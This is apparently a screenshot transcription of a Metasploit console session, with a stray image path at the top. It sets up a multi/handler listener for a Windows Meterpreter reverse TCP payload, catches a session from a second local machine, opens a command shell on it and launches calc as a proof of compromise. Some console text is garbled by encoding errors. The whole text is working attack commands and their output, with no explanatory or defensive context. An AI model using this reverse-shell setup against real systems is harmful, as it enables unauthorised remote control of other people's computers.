 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterp
reter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.116
lhost => 192.168.1.116
msf6 exploit(multi/handler) > set lport 4545
lport => 4545
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.116:4545
[*] Sending stage (175686 bytes) to 192.168.1.125
[*] Meterpreter session 1 opened (192.168.1.116:4545 ->
192.168.1.125:49761) at 2023-09-08 19:44:39 +0800
meterpreter > shell
Process 3412 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18362.356]
(c) 2019 Microsoft Corporation����������Ȩ����
C:\Users\Lenovo\Desktop>calc
calc